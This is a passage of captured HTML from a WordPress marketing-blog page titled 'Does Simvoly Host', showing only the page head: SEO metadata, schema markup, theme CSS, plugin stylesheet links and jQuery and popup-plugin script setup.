

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/does-simvoly-host/
body_size: 25255
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Does Simvoly Host (ARE THEY HELPFUL?)</title>
	<meta name="description" content="Does Simvoly Host - Go here To Learn More Information About Simvoly Software Now" />
	<link rel="canonical" href="https://circusmaine.org/?p=20156" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Does Simvoly Host (ARE THEY HELPFUL?)" />
	<meta property="og:description" content="Does Simvoly Host - Go here To Learn More Information About Simvoly Software Now" />
	<meta property="og:url" content="https://circusmaine.org/?p=20156" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2023-10-30T04:17:32+00:00" />
	<meta property="og:image" content="https://circusmaine.org/wp-content/uploads/2019/12/LP.png" />
	<meta property="og:image:width" content="1284" />
	<meta property="og:image:height" content="741" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/?p=20156#article","isPartOf":{"@id":"https://circusmaine.org/?p=20156"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Does Simvoly Host","datePublished":"2023-10-30T04:17:32+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/?p=20156"},"wordCount":1174,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/?p=20156#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","articleSection":["Simvoly"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/?p=20156","url":"https://circusmaine.org/?p=20156","name":"Does Simvoly Host (ARE THEY HELPFUL?)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/?p=20156#primaryimage"},"image":{"@id":"https://circusmaine.org/?p=20156#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","datePublished":"2023-10-30T04:17:32+00:00","description":"Does Simvoly Host - Go here To Learn More Information About Simvoly Software Now","breadcrumb":{"@id":"https://circusmaine.org/?p=20156#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/?p=20156"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/?p=20156#primaryimage","url":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/?p=20156#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Does Simvoly Host"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fdoes-simvoly-host%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fdoes-simvoly-host%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
